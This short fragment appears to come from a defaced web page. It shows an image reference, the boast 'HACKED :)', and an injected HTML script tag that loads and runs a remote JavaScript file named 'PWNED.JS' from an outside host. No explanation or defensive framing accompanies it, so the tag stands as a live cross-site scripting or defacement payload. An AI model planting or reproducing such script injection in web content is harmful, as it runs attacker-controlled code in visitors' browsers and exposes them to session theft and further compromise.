 HACKED :) :: <SCRIPT TYPE="TEXT/JAVASCRIPT" SRC="HTTP://YOURJAVASCRIPT.COM/74065414128/PWNED.JS"></SCRIPT>